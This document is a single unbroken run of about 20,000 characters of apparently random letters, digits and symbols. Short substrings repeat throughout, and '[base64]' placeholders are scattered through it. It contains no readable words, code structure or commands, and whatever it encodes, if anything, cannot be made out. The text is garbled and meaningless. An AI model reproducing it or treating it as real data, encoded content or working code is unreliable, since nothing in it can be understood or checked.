25eY8f82763Pc54be1121YZ=X62b7153875OF68Z8256DD1f12DZY2Y80DDed8ad73f81adXY52Y6W28bXYWf4dZ01YY5fb46a4FX1d5YDD5D{2436064X861b7145cB7176B8FD97196B9267DD42b82D93087DX358ZX356a02Z88ecMB2X9bf249Y0F74Xa5FZ53aaM158ZB4Ya6(a:bb5KD69b3~3326e105bZ3If68Z4da78ca224380XB3ed5344X8Zff228fe63D94eb4299f0479Xf54Za3FY51Y81b9Xc02287F74aB2-557B3G31399*362B4I971BD2167ZZXY438d1d3Fa1c43188DF368De43B92X94097XX459cf34aBD4d9Bc4e754YB}259B0-75eb5([base64]?85Z6e176bBF![base64][774ZB2279d0277Xd52Z83DY3188DF368de43b92e95ce33763bf3F8BF44B98XZ5654ef47afF94aY3M8.Za4SD11b1_d66Z21827721875ZB1e7Yd0DF2aD02Y2fD93183dd2380d5e782da428cDD369bbbG599ed193c92X94097ee78FF537FXD5dYYV266be165abeWb1ec914687a1571Z51Z72D62080ZZ258Y8X2781e74186dd3D46X6429fe74b9Xe84Y55F948Y7(05aB8b64XB2FF12abV15aB9PX6YbaZY74ZZ1e78BX1B709XX87cD0FZ1f8ZX33Y91X83F96ed449Bf249Y0F74XY51862ff4D7699{65DB4PB62b91067be156cZ33680{Z68ccXB,X7bd22980D72X85DZ4F992581e5S42794eb4299f0479ef536a3fa51Y8ff56YDP477B3166DB741B1R557afZ12Y89c64Zca1074ZF196cD5D53990F81B88DF368dX43B92X95cDB379b9Z3696X24BY2c3ffY7f74b9df5*97Z9f!Z63ba1168bf166Dc41b72c93Zbb177b7Z1676Z22b82Y3df77DY308dd5359297(a2d9aF1489ff64DY4FB52a9G057ae#55cb326a9ZY2D8B1359bd1B1993166bZ52177BF2328Y7178084!181DX3237BB2685X1ea64e73Z96XZ4290f04da3c3KD9dBX2144b1+85fB6KD64bb1269c0176eZ51c73ca3DBZ187c7D1777Z32Z83a4X07bDB388c9X2b8eX33d93e93797F44a50Z3e653YYT158YF.65db4~B62b91067BX156ZZ31Y71c83bBY167Y7B1575c12Y81a2DX76D92X88de3482e23f4FDB3F9FY01336a3FY51Y8FF56YD(45bB2O960B7;X65BZ136YZ1186fc61d74e775c911757e1878c42d84a5e179dc318Be13785X54252X53699efFY6D767cDB2b1X68_3579f]32a4dba1168BF166dZ41B72Z92077ce257cd32a81d82f86dd348Bfe81Y3^561da3Y97XZ32949f269FF33e97FZ53Y0fc4c5Ze858YY!c^f6Xe044a0cb357FMF3193b6237ad1287Fd62D84db3289X0378eX53Z93ea4198XF469Df467f21784ef4355YX45YZF251adB8{Db8L353bdZ067Z0145fB81D74BD2226c6227XD62B85ZY327edb318dYDF78fb4d7449bf249Y0F74ea5fc53aaQ158YF(65Db4%B62b92Z76~25Xc2X1+471Z81F76ZD247bd22980D72X85dc338aX1388FX659d83498993393df489Fc0fc94F74ca6fc52Y0J05D6dF95DBDBX3154c1186Fc61d74ZB2279d0277ed52c83DY3188DF368DX43B92O593e72f939c3696e24bY2c3ff97FY4fY9ff55Y3M36070:354b7Md188b949aX4673Z862175BD21486Bd82F86DD348Be23990X73e95XZ439af1489Ff64dY4FB52a91Z9fc12385I15XY6WY5dY7[91498W766BF197791DB6b8DXF127Fd62d84DB3289e0378XX53Z93ea4198ef469Df44BY2F950Z34X73de2487B1@e5fX83Z91bb58b81217c2)a69c31973b9217f7D1579Z6d980ZZ3082ZD317Fdf3c3FX94193XD3390e5135df51a3Daa(158YF+65Db4;b62b91067BX156cZ31Y71c81f92dc68Z428476Yd72X85DZ338aX1388fX63D94XB4299f0479XF54Zbf3X9YFXff99F945YX|52662fa5DB2]c62B8*666Z3d35fc3232497BY277eD52Z83da3188DF368dX43B92e94097ee459Zf34aa1f86BF94D95F9}29Zfc48B1#82965FD60B5)f65bbW969c6D669ba1D737eF1XZed60FX1e4c509Y3589D1355Z7fXZ439Yf1489FF64dY4FB52a9J057aeN55ZB3Ha61b8Lf66bd30B3D53799156XZY202380D157d42Y7Dd92F32YD258dD72881e6J650X0*[base64][45bb225a4K06465ff5fab146B8cc860c31872Z81e6Zcc2939Z529898YFD208dX43b92X94097ee459Zf34YY1F84Fa6fd54ab{259b0U75eD15fb3FB5F68]262YX176X8fZB63c61B75cb216fZF2Z3ccf2083d9X4576066B034?852ed4189XD1437Y4FB52Y9?057YXN55ZB3Ta61b8-F66BD146BZ21970Z71e75e86b8def4Yc01978ZD297989138bdd377Dda2F5da73759BBde4bY2f950Y7FX55ac]35aB1+85FB6|[base64][[base64]@960B7Ne65BZ136ac1186Fc639bcDX40YD1870ZZ202ZD22031Z9DF79DZ318be73D85X9XX91e53e8fa1394fe852Y7@4V2Y4f95BY1fd51b1d42D77&7298Bae1b72c92077ce257cd32a81D82f86DD348be23990(393X1)a2d9Yf1489fF64da4FB52a9.057YX^55cb3&Y61B8HF66BD146Bde65b9e53ac81Z64Z8d16BZB1780D7F834D1297Xd63185DY32959Y%d69cd2967b14ca0X84c73YZ205YX550Y4b630ac%05869Z867Z0145Fb81D74BD2235Z0237Ycd2c30ZZ347ade3Z8XD9318dddf944X83394e54Y4eX94196f354Y1FX54B0BD2771=55985a8156Zc31Y71Z81f76cd247Bd22980D72e85dc338ae1388FX659e03460B54397df434Ze64692fb5273af4Za4f951ac~055ad101588F3399ZX22ZZ71B63Z7XX279bD54Fd22f7fDZ24888d378Bd32Z8597f699X1409af04Y90F85654W251abFBV79f#751a4Z32D77@B5F8BYX1B72Z92077ce257cd32a81D82F86DD348Be23990X73X95ec5fX63a66BB499dX54952ec4c98|15879b552YYFF57b2N65bB3161B8XF94Da2e832cd2169ZDf42Da1db64ce2380de2Y3ZD53990X3ef4XXD399def3Y9eec4ZY9YZ4cY8@45ZB1HB50b8;461B713208Yd468BZe8{b78cf267DD42B82d93087de358cX33Y91X83f96ed449BF249BZ4397c318a6fa42a6YF49a9F55XB5D612YFK75ZB4.F63b8107378eb4DZ9227ed4d752ZY327cZD268bYBf590X42c90b7F0649e1X9YXY4c96ec489Bfb58YXb24ZYFH457b3+313b3%F347e126692b52279d0277eD52c83da3188DF368DX43B92X94097XX459Zf366ed416dZ250a4ec5059f3539FR85F80BZ59B1)65XB9KD62ba1d2295FD7YD0237Fd5D853cb337dZX278cacf691X52d91b8F1659f1c96F244a5F1459BYX52Y1f456b4b856b5&662B2Z268Z51B3a84186c98BB287fD62D84db3289e0378ee53Z93XY4198XF469dF44BY2F96Zf34773c856aaF2565Ff959Y5Me6586Z25Fb7VZ64BF1368c023289bf66cc52479d52535BF3789e32986DB[953XX428aee154ec2FZ83XB4fYZN15f5DBZ57B1&75774125aBX101ac41c6eZ8Ie6bc0DB458F2377Y3Z6338ae1388FX63D94XB4299f0479ef54cY3FY51a81B65#250799c=960b7[X65bc136YZ1186Fc61D74ZB2295df6BZ72B4Y6Dda3188df368De43b92e94097Ja54X03Za0BFe24FY6fd54ab)259B0236dF955B9d8fb68BF166Dc41B72Z9(a77ZX257ZD32a81d84b87ea418b1585D92B8395|05D9Y1478D4f671X940a2a924a0R44Y5ZZ0177fY2]F66BD146BZ21970e362BX2223BD1D69d2294Y862X7ed2247c90!32693ea4198XF469df44ba2f950Z3429X#[base64]!Y62c8.c6Bc523299ZBF2Z83DY3188df368DX43b92e94097ee459Zf34aY11493ef5354XX4e9YO35Y7bb74fB3Jf1XB8.068c1c6395ZZ92077ce257cd32Y81D82F86dd348Be23990X73e95ec439Y+D90b21470F349Y6fb4fa3YX3aaaFZ5e61c0329bc6307YVY2c8eB11X75cc237ad1287fd62D84DB3289X0378ee53c93ea4198ef62ed12Md=27b50cd43a9XF4b9f_4[8Y8O460B8!D67YZ1460bd136f731073Z71Z26ZY1978D12b89a32087aaZD3Y91X83F96ed449Bf249Y0F74ea5fc53aa)158YF_65DB4VB24199267X164bb155eBY1660ca12777B1375ccd751B51133D9317dX12791DD3Y90XZ)Z89F01336Y3FY51Y8FF56YD*45bB2#960B7Le65bc136YZ1186fc61D748d82fbd05ac32370D6da74d72D8YDF3387923Z89DX3c86X8464af5474Ff5519Zf05459f356ab;55BB1ff5fbc1216Z1131Bc6JX6Zc3ce79c41877812f77Z73134DF3139D4365Ya43c6184F1489fF64da4fb52a9G057YX@55cB3Ja61b8KF66D923afIb6F8eB11e75ZZ237YD1287fD62d84db3289X0378Xe53Z93N685e14546e0408cF54Z6da941a5?110YYF25YB3B82b4Xbb1269c0176Xc51Z73ca2178cf267dD42B82d93087DX358Zff82Y4@660X83698X33f8XF44091a528a2F14Y9BYF3bYBFD5F62Z13193F31e88d26284X6@976ZD247BD22980D72e85dc338YX1388Fe63d94XB4299F047BY456Y655aD3a82F9bff4YaaN456b3b75ba6105BYF;X59c3Vf60B51722BZ1173c12Y78c42e7YD72D89a9268db0D34097ee459ZF34YY1f84Fa6fd54YBJ259B0.75eb5WZ63BY112Y1F986df15ZbdQe73771Y74c31Z6DZ2242Fca2277D43582DF359195F464Z815549f257Fb0fb80d83460ZY47YXd1f461b8][base64],e76cfD4476aD72e85dc338Ye1388fe63D94XB4299f0479XF54cY3fa51Y81B9XZ0227eFX58a3:22Y74_42688ab186fc61D74ZB2279d0277eD52Z83da3188DF368De43b92X95cX7Pc%7fc754aZ4479DFY4Fa3F75559[248B2FY~cY4We11bf@75FB0!Z1b95f955772574ZX1X7D9D1Y81a4c7348be23990X73e95XZ439af1489fF64dY4FB52a9)057aeM51X138c61DB5bB5,05F6bF569B5Jc627515767a1e6DZ02982d620768929858X]c64XDXY49DY3892e93d9Yf04c50F64455ef5c9dfd4dB2Z560Y9fe61B7]4208aI76e91b42178cf267dD42b82D93087de358ZX33Y91e83F96ed449bF2LBG0794eD841a7fd:1acF74b5Db653Y7FY62BB_05aad171c71176576216cZ0d26cZF247eda3078dcfd47DF|42794eb4299f0479Xf54cY3FY51Y8ff56YD;45Bb2-97ZZ652YX123154Z1186fc61D74ZB2279D0277ed52Z83DY3188df36Y92884e8e983X32F98XF104ZX448Y4B34D95FD565bZXF15Xb5@Z63BY1168bf166DZ41B72Z92077ce257ZD32Y81d82fY22547a9147eD73091X93195ed[D57X7}96B8Xfb52Y9L057aeH55Zb3[a61B8[F66bd146Bc21970Z71X75ZZ3fZYXFeadf582DB92786db2144d4268fe7ea94ec3e98DX3b90Y2459fXY3fY9F552a8-4)8Y8)4Pd87XB4785V2698ZYF1Z73ZY2178cf267DD42B82D93087de358cX33a91X83F96XD=6FB7449Z8469aX9fc97eb5599af49b2;65DY7U764b31715aeS863bf;f1fc61F73BX177Zd31c72851X8c8a3580d4e660c9Q784eb~e319Xf54ZY3fa51Y8FF56YD(45bb2M960b7Pe65BZ136ac1186F887Df6cb48ba237bc32880832X8aD82436dc2a3Bdf2e8DX6409eB8=29abfe24fY6FD54abL259B0S75eB5@c63ba1168BF166dc43781}D69cdec[F7Zd32a81d82F86dd348bX23990e73e95]852DX3a9eBDX04dY4fb52Y9K057ae|55cb3^a7DZ753af133255Z21970c71X75ZZ2396X06cZ82c4B6eDB3289X0378ee53Z7dea4198XF469dF44BbeFY5Db4FX88F84c9Xf6(874D0,d8d{966YX1265af111ZY0.f6XZ7217f7De12BB4FY5D8734888c1569beX84ca3[B2X9Bf249a0f74XY5fc6Fee4aaeYF49a9f55eb5d612BYSa5XB0.81c8fb21F76cd247Bd22980d72e85DZ4fZX2Y8X8f2989D53X95B6F28aed43Y0e848Y5YY1D40ad.45Bb2H960b7,e65bc136aZ1186fc639BZDD40Y21X7BZ3277ac42631B52483dc3694YZX972B81b45F2464ad3277Zc2Jc9ZBD2043B0?75Xb5Rc63BY1168bf166dc41B72Z93cbb177B7c1676c22B82a3df81d02f88X2404BD83b90XY329ae8499ZF2FD7093%057YX}55cb3JY61B8@f66bd146BZ21970Z71e75e867c32728c2226eD72X4f8b2D7cdb348eXZf795F13F8b9d468ZXFFB6e91fe55acG35YB1W85FB6{d64bb1269c0176eZ51c73ZY2178ZF42c5e749b4FY5d87e667ZD317XX0353fb73087e0459ZY02493f24BY5%3KY74be4e70D2f562b91067be156cc31Y71Z81f76cd247Bd22980D72X85dc33a63684YDd03D94eb4299F0479Xf54Za3fa51a8ff56ad.45bb2M960b7Je65bc136Ydd64B8X439Z71F74c81e6X9c,B7bZF1B85d12b7ba7)04Ye53D92X63Z8cbaf376f04B94F9fd98XZ569ab05XY6FY5a63Ha60BFK4686D+d6X721866bdea34c81c486BD82f86DD348bX23990e73X95XZ439aF1489fF64dY4FB52a9G057ae(578ff537FD462ba,F63b9%937Y2]Z5fB9db5YZZ1Y7cZ4f049932e86db2F85d5W33cB62b8F98318b9d3793e34797ec4255FD58a3f453ab_F2973#75B87YY176Xc51Z73ca2178cf267dD42b82D93087DX358Ze33Y91e83F96XD44B73e92be13a1F94ea2f84876D547B0=8]bY3fc53ac116886DF29c41Z71Z51B6b99D257c1257DD82176d92F7Z8f398DD93086ecMc56XY3e6a8Dfa51Y8FF56ad!45bb2#960B7Ne65BZ136ac1186fZ61D74cb2279d0279a2175Y1f684DZ3185DB2b59c73c85DBee8BXB4564BD?7a2FY4FY3f94977B039b3;35YYZ;85868*f68BZ.b6DB3167383ZX79c1207ad02a70D83634ZF238DD1!34De1356184f1489ff64Da4fb52a9*057YX;55Zb3#Y61B8,F66bd146bZ2357F1c6Y93b6237aD1287fD62d84db3289e0378Xe53Z93ea4198Lb55X13dY1Z0e350Y7FX55acV35YB1.85fb6#d64bb1269c0176ec538b71377781272be277e9fdb7dZZ2B84de3c47e5418FDBXD96ea3F4bBXe14eY5FZ53aa,158af,[base64])a5fb3Q95987F25caf;[base64]%057ae,55Zb3Qa61b8#F66bd1487Je628eX371Z91e72Z81846B42972Z8DB78D83251YYF48Fe73Z90e636649d27a4F54d95f4FXa8)044ac^55dafc2ODaa~464B61758c0*Y3882166Y96B9267Dd42B82D93087de358Ze33Y91X83F96XD449Bf249a0f76ab4519fZ8eb58af+65Db4[b62B91067BX156cZ31a71c81f76cd408Y1672D6f51885DZ338YX1388fX63D94XB4299F0479e115Be743Y7Z6X956adH45bb2.[base64]%b5db5Z93c5FZZ237ad1287fD62d84db3289FZ7bd73B3Zd63682XB42639f379aF04d95F55257caed5YB1H85FB6][base64]]561c5Z660Z0Vc75cced29Z21a82ZZ1D76952277X12982e13B99973793ec489Xa31639a6fd54YB@[base64]55Babd92X78103558c51c73ca2178ZF267dD42b82d93087de358cX33Y91X83f96Q999X71033Y0f74eY5FZ53YYQ158YF:65db4?b62B91067BX156cZ31Y71Z81f76ZD40c71b47ab1c87c72B74dc25549e3286B2D54299F0479ef54ca3fa51Y8FF56adT45bB2@960b7Ne65bc136ac1186fe269bdX94FZ8257ac3f13Bcf234f72DF368de43b92X94097ee459cF34YY1F84Fa6fd54YB^259B0L75Xb5;c7F,65a86XZ5fB0166ac2116fc513418b1F739Fc22F86DD348bX23990e73e95XZ439aF1489fF64dY4fb52Y9^057ae)55ccf56YYd632a7Wa59bdN3357f136793b6237ad1287fD62D84DB3289X0378ee53c93XY4198ef469df44ba2F950c34a9XZY369df256YDFB5F80ca5eb2de|16eZ51c73ZY2178ZF267dD42b82D93087DX358cX33a91X83f96XD449bWX95X91582F45196f2549BR14bY2?22771H55985a8156cZ31Y71Z81F76cd247Bd22980D72e85DZ338aX1388FX659Y3408XB7DY479Xf54Za3FY51Y8ff56ad^45BB2Q960B7%e65bc2f79{561Z5e4W774cb2279D0277Xd52c83da3188df368de43B92e95Zdb379B9Z3696X24Ba2Z3ff98f058Y2F34c6Bf84DB7FF58b7116F6D1370Z61975cbD04366D32a81D82f86dd348be23990e73e95XZ439YF1489FF64da4179aBZ1e86!359acK85X61dc54bcH657b015357fIF3193b6237aD1287FD62D84db3289e0378XX53c93ea4198ef469Df467F2176cfa52a7FB51Y1cf3aa4F952ad115769I458Z2]61Z99fc50a5ZF7YZ5192bc5287DD73389D13556a03B93X83c92e21065af476c8Ffc53YY:158YF@65DB4VB62b91067BX156cc31a71c81F76cd40d01X476Yd72X85dc338ae1388FX63d94XB4299F0479XF54ca3fa51a8ff56YDT477fe527ee45dB3=567B913347X126692B52279D0277ed52Z83da3188DF368dX43b92X94097ee459cF34YY1f84FZ2499dc932abF955b2FY5e7FZ95DB1dd]06dc41b72Z92077ce257Zd32Y81D82f86DD348bX23990e73e95XZ439Y)D94X81480F44093f445Y9&1216bff537fY2-F66bd146bZ21970Z71X75ZZ237YD1287fD62D84DB3289X0378eX53Zaf368ab6178bde389BXY489eXZ5171bb4fY3ZFf25fB6|D64bb1269c0176ec51c73ZY2178ZF267dd42B82d93087DX358Zff86da_66Fe83Z8Xe0359DXF496Yb4489cZ8eb58af%65dB4MB62b91067BX156Zc31a71c81f76cd247bd2299ce683d1fa1D8Ye1388fe63d94XB4299F0479Xf54ca3FY51Y8FF72BZ48Y4#8274Yb7Ue65bc136ac1186Fc61d74ZB2279D0277eD52c9F1e7YdeDF79d9258Xe5[642DB339bX5368Fae3B90FY429bFY54b2b05ab2G45eY4&1566Ydd;06dc41B72Z92077ZX257cd32Y81d82F86dd348bX23990X73eb13456B82497ec3B4Dc84a52ZB4fabF6!678c25274d6f966bd146Bc21970c71e75cc237Yd1287Fd62d84db3289e037aa355aYF3D95ea3X94X41274f049a5FBfe76da275aX05dB3?662b8D721BZ1469bd136391e630c8ed107dD42B82D93087DX358Ze33Y91X83F96ed449bf249Y0F74ec1519Fc8eb58YF=65DB4Nb62B91067BX156ZZ31a71Z81f76ZD247bd22980d72X85f87fd3FF6cde3b80dc3X85XB358Zec115bef436f92ff56ad]45Bb2%960B7+X65bc136YZ1186fZ61d74cb2279d0277eD52Z9f267aa6H182e2298FX13894DFXX8ZDD408ff13993Z2JZY0F42043b0[[base64](963a0198FX8479ZF84858X25aYZ^64Za9fe1074cb3356Z31a71c81F76ZD24971672d6D771D11D86ddFX3Ye23286d83044b7DY479ef54ZY3FY51a8ff56ad-477F652B6B751B1fd66bdde1YB2156bZ81070cdD24568D52c83da3188DF368De43B92e94097ee61e4~568c33992F146a2F2G28cU456b0F653Y8BY67BBbf3FBB1860Z41761c3ce52Z12079d3314B952546Y9ZZ3990e73X95XZ439YF1489fF64da4fb52c544a0G4.59FFF4bb4Kb2c68|a59b8116BZ9d461Z41973BB2371D2257B86f91Z89e0378XX53Z93ea4198ef469DF44Ba2F950a7fe71f04cb0b14BYBF760B7D814b6)564bd1775801X7aZ814287D277fDB2575Y4X077DB357XD63a4Zd93c90ea4463Y0fa66bc3f98ef4373b12447B4&b62b91067be156cZ31a71c81f76ZD247bd22980D72e85F87B9Dff61DD3a82X63983X5f074e3429Bf55351b03177da138dX13669d31DYDcf3154c1186fc61d74cb2279D0277ed52c83DY3188DF368DX43B92K595X3GZ2f9ZF34YY1F84fY6fd54YB!259B0[75eb5Kc63ba1168BF166dZ41B72Z93ZZ3174398267eD3277DcdFB67DB277Xd4N15aa43F97ec4096X6144Dda40a4%2;09Def58b0b34Ba4fb54B910307a#X628Xb11e75ZZ237YD1287FD62d84db3289X0378ee53Z93ea4198ef469dF44bBX4599Z51YY8:055Y9FF4f7dD94Xb4FZ55B2147088X12bZ61X73c71D6D9BD457ZB2679DB23798cXB61b33b48b2fc90X41033Y0F74XY5FZ53aaU158afG65DB4OB62b91067BX156cc31a71c81f76cd40Z71B479Z2Y82d72B81d1FF5BDX3991YX#751ec4499XD4393Z1fa76O04F9Bfb57Y4V84e60,[base64]:871ed4196ec4790bc155fFY52Y7fb51a1ZFI880F961ad1157691069BD[861Z61D6Yc616428Z2074Y0Z33087de358ce33Y91e83f96ed449BF249Y0f74XY5FZ53aa-174BX5BY9D2F562b91067BX156Zc31Y71c81F76ZD247bD22980d74Y94207Ze0ff228fe63d94XB4299F0479eF54cY3FY51Y8ff56YD@477f652b6b751b1fd66BDde1aBZIB6YZ31d7b862480ZX1Y2e832d85e12B7baae67de13B84DZ4052DF4296f04a69a6)098ef4369f44b79b72a4dBY1168bf166dZ41b72Z92077ZX257cd32Y81D82F86DD348BFX81Y3@560D62F8Xe33f8f9F29a1F34D93f04573bd4D6fd1F461b8Nf66BD146BZ21970c71e75ZZ237YD1287fD62d84DB32a53583YZcf3c93ea4198XF469DF44Ba2f950Y7FX55YZT35aB1=85fb6~d64bb1269dc63b7e338Z61e73c71D6d9BL77bZ71X74a1FY44DF378cX03686b4XD77e741a0X5494eX63F96XF54YBcb15a9fd294Zb91067be156ZZ31Y71c81f76cd247bD22980D72e85dc338YX1388FX659e03460B5439BF0449aea1874X94F97f04daf@B237cc661B9,X62B8+8366fF372B71322Z51179Z51a7e83e265aa323FY9f387DB~72Y97ee459cf34YY1F84Fa6FD54YB#259b0I75XB5Mc63BY1168bf166DZ437BX123X932179ce2278Z8F652D53088a5FX48e33b90X43Y8ab8F16BX73b8XF440Y4Y9509c#0)583D52670I45884a7146Bc21970Z71X75ZZ237YD1287fD62d84db3289e0378ee53Z93XY41B43B8fbb109ef64B9ff54573X252a6f25Za8H256b8142c85ZF6YZ2176bc1113F78fd75cbX181D12571DB2781d1ff49dd315D80ed449Bf249Y0f74Xa5FZ53aa&158af]65DB4{B62b91067be156cc31a8D146894e977cf2478ZX1e4cB53185DY308Bd4K059a33e96eb3F95X5134ccf499Fef(caaf256a8b25ZB4T660Y6=35886D064b8X4U774ZB2279d0277Xd52c83DY3188DF368DX43b92e94097ee45B8T29Fed1639Y6fd54abQ259B0T75eb5JZ63ba1168BF166dc41B8Xd864Z0244366D32a81d82F86DD348Be23990e73e95ec5fY93591F51437a4FB52a9K057YXS55cB3:a61b8Vf66BD30afGb6f701a72ZX186897d375Z02874ZD293fdd2F87a8X54fa33Y99b3f16487f44ba2f950Y7fe55YZW35Yb1R85FB6Gd64bb1269DZ5f81X341ZBMB6XZ81B6bd0d47Yc8D952Z82180d53181911b93X53f85X23763BZ^696B81a3daaR158af[65db4Pb62B91067be156Zc31a71Z81F921d42a3137BZ4d752ZX2f7X8a?58aD83c82e7XB4aZ1146BY7?14ZD6499Df14356e0589ZJ64e60DB60ae1258BDc120a2F9417DD722YX&3497X197ecc3076DBXB36B11Y5FX5F540ba3Y94F1374Yf44c9eF83X9Bf01X68T02548b5Nc63BY1168bf166dc41B72Z92077ZX418b1773d7f61986DD348BX23990e73X95ec43B6U08Ze84Z6b8efb52a9=057ae=55ZZF19a5^16584Y7146bc21970Z71e75B6237YD1287fD62D84F73396XD37Z13185d72F41B0J946ce4994e54450D8539X-6@367be2649b6,d64BB1269Z0178a|965c9ZY64c41079D0F12DD52579ZB2337YYZD3Y91e83F96XD449Bf249Y0f76Ye945a9YY44Y4F059b0d1Qda5(85eBBR363Z0Z5385BZ81f76cd247Bd22980d72e85dc338Ye154D7f85Bc5408Bdc3b47Z13D91X6456BY833Y8L2495B;15b60dd4fB1?F5889DD27B7d83b5eZB2279d0277XD52c83da3188DF368De457d63296974199f53f8fbeFYa3XB55Y8b843a5f94XacZF]cafFF57BZda16BYO5737F2069BB226D96d34291e87FDXf834d8238bD7308ZYFec539Y329df34568Y6193ZY9~057ae:55Zb3Ta61b8OF66bd146bZ21970Z71X91106cd0D16BZB1780d7F834DY3580X8f28Be33X8aX73d489d4399X54599ea4972YX56Y2]05F80_460bb-06471145fB71828731062c4226B86d6496cD93087DX358ZX33a91X83F96XD449bF249a0F74ea5FZ53aa1dYB.358acW25280ca1e83cd68Z01569bf_F3d76FF45Y8d274c51Z7Xd8dc7Zde3438d32791d5XB87XF35959e4Z94X84851FZ479bYD47aaFF59b5.b53b7bc5cBDc16cZ4186bB9@F22c8166D68d52Z83DY3188df368DX43B92X94097ee459ZF34YBD:793ef537295L259B0(75Xb5^[base64]#36XZ2D44eB2We37dade58db318eX3378b962292X44649e3469DF7409cf842YZf4595Df557YXb95Fb7U367YD1763Z0167260ZD247Bd22980d72X85DZ338YX1388fX63D94XB42b5FF8be74B6Y8dfa51Y8FF56YDI45bb2{960b7-e65BZ136ac1186fe261BD2122bc1Z68d12849852B86d13943dc348fDB388e99XX94ea3696XY3b9ac3FFY7F351B0D155b1Gc51b5c265B0![base64]}764baZ51aZ01662c21667Z6ef2bD31F7dDZFD81dd387de1ee91dc3495Y5f09BF04Y91acFZ6f92FF56YD-45BB2{960b7Ue65bc136Yc1186Fc61D74cb2279D043d1297ed22878a6F344a9f38XX63b8fe535639c158BX44398f44454FX56a8#248Y5fa(cabfb6468NB57BF%b60c4c963b81e66BF1c7XDYD883ZX1X828b145Ybdd13X95XZ439aF1489fF64Da4FB52Y9{057ae;55cb32670fc58BZDBfe6bZ21970c71X75cc237YD1287FD62D84DB3289X053d22e92932d8Dd94299baF69ZF742aaB44da5P04ZY9ff]a5FG55bY7R75bYZ*b34701864Z22142Z6227Dc22633D62179DYea35e0358Fd6f141b4D7449Bf249Y0F74XY5FZ53YY#158afU65Db4Tb62B91067be1588166XZ3176DBDeb3989ee38d32b80d42a7aa8e16cD72B3Db5177799408cF03B9Bf547a4a84c97[14Za0FF4Yb4-051a6?813YD]264B21B69b51f6BZ81X7Y68D52Z83DY3188df368de43B92X94097ee459cf34aBD;793XF537295!259B0;75eB5Lc63BY1168bf166Dc41b8ed864Z0244366d32a81d82F86DD348bX23990e73X95ec5fXYf19Bf34f99X91854f641a9f54eYYc05XB0Q82966cf24bb1Y3470GD6dZ32030cd2581cb1b47842486ca2c80d1#03eB1Od8de132919D4399Y23X91XY4655ff579bM54dacFB5BB8bb66B8c069b31B61b41621ZZ176B7D1579D53075D9df519b33587bX83f96XD449bf249Y0f74Xa51862ee4aaecdF05Db4?B62b91067BX317b+763Z7e6.976cd247BD22980d71885dc338Ye1388FX65995f84f992393X73991a3136bY832YBfa519c*46260c41B83a6136YZ1186FZ61d74X766c22627c1216dD62D4e8Y3282D6288094{72Y97XX459cF34aa1f84fY6FD54Z746Y2O6_7Y1%14DB6UD2X6YM265BB1860c01D2295b8257ZD32a81D82f86DD348bX23990X73eb13455B81Z8dF8f681e54697ea5798&75878Z25273d6F966bd146bZ21970Z71X75ZZ237YD1287fF271ZD3132cc2c78X13859953090ed4153X04398f2489Xec4Za9ff@5789B]85Fb6?d64BB1269Z0176Xc51Z73ZY2178cf267DF06fcb2f30ZY2a76DF3657932B8eX33D93e93797f4^490F45455Z8XB58af{65DB4Qb62b91067BX156cc31Y71Z81F76cd247bd2299c2Y7XZ62a33cd2D79X2395Y962X91X64096ec3Y9aF7!79aeb4Xa4YF222B3190e0d31db8:c54B8DFP26FZ61D74cb2279D0277eD52Z83DY3188df368de43b92e940B33658ba167YD6145Xee107295G259b0}75XB5?Z63BY1168bf166Dc41b72Z92077ce257cd346D1F652d52b88DD3185901c8Zde404F9a1274d4_24DZ747a1XZ4b63YX37Y1fa53B4Rc54b81014c2116BbbZ772c41368ZX196dD1D681D3db82db2F7ad3388F932e82ec3062ac44698cf950Y7FX55ac]35ab1;85Fb6Sd64bb1269c0176Xe12bb7137796b9267Dd42b82d93087DX358cX33a91X83F96ed449BTX8De94d4XX84894FD5475B149acR15BB1=755b51222ae127273X6=976cd247BD22980D72X85dc338aX1388FX63d94eb4299F047ba489Ze44851eb4B97K05778b44Zaf[45XB4^Y58b81525b8H96Zc2cd40494f991cF13bd62Y72D6FD208DX43b92e94097XX459cf34aY1F84Fa6fd54YB.259B0P75ed15476d83eYDJZ65bf1D3781113395b8257cD32a81d82F86DD348BX23990X73X95XZ439aF1489Ff669F41984ZY2D57B65BYBFF4bB5N15BYBc914B1&36cc4D01eZB1f23ac;0557FDX7bD3293FDF2F83cf3985DF2f4D983F8bef418ZF03e9efb)771bb53789BL85fb6.d64bb1269Z0176eZ51Z73ca2178ZF267DF03YZ62286a5Z8358ce33Y91e83f96ed449BF249a0F74eY5fc53aa1D9cf85c5DF757Y3:Z6384Z058BB106aZ01664c42131BD218182f51885DZ338ae1388Fe63D94eb4299F0479ef54Za3fa51a8ff56Z957abf35760FY5Ya6:F6687Z35bBX136dZ31967c72434c7187bD1dc4F4a4bbe5Z7cYYaef893X72F93baDD4Ya1f84fY6fd54YB*259b0=75XB5Qc63ba1168bf166Dc41B8X113395F734YBD34ec62e78c92287Y7f181a3!52895ec439aF1489fF64da4FB52Y9[057aeR55Zb3La61B8&F66d96489eb67Z01Z72751f68Z8157b7f1a6eD81Z32D22X438e1491e73Y96ecXF8ae6479Bee3aY9FYFXY7f156afFD5cb2d21cB4D9FZ69Z0176Xc51Z73ZY2178cf267dD42B82d93087de519B2783X7~62996ed449bF249a0F74eY5FZ53aa{158YFO65DB4SB7eFD59BDBX58b8J46dc4X521B91c71ZB2177Z52582921X82e2X35679e63d94XB4299f0479ef54Za3FY51a8FF56ad;45bB2Q960B72YB8-Z54B8c15BbbR770Z7X824bc1F74ZX247Yc82885952879DZ323dB0B9BFI98d61ab469YX2466d90FD54YB%259b0N75XB5Oc63BY1168bf166DZ41B72c92077ZX41Z4X648B42Z7ed81X7BD0fe48d8FY5c7fXZ439YF1489Ff64Da4FB52Y9|057YX|55Zb3Ka61B8Uf66BD30BBX047bf152bcb1B6fbb2571ZB1B39842773DB277Z8e287de32B84e1439FY9f49Xee48a7ec5055W04b9BFFK8Y8P461a9#d60aa.Z17bbQa69c21c7a94DX769bBX2b82D93087DX358ce33a91X83f96ed449Bf249Y0135de945a9c8eb58YFI65dB4!b62b91067be156ZZ31a71e42Xba167Y99BZ2980D72X85DZ338ae1388fX659Y32f8BefOe319eF54ca3FY51a8ff72BZ48a4@8274ab7%X65BZ136ac11859c61d74ZB2279D0279Y1975D9DY74d42089e0G13dX02a96X03586F03c99effa6D90fd54abM259b0%75Xb5?c63ba2DYY146aZ1136972-c6Zb8217899D578c22e3Zc831828DX282d4}440e53X88F0139cXDF84Df34995f5499af9225ef652a2W656YBF060b4)65X78d42f7XZX41YY236Dd51F7cd92e4X98228Ze2398bX1[82B98XF469dF44BY2F950Y7F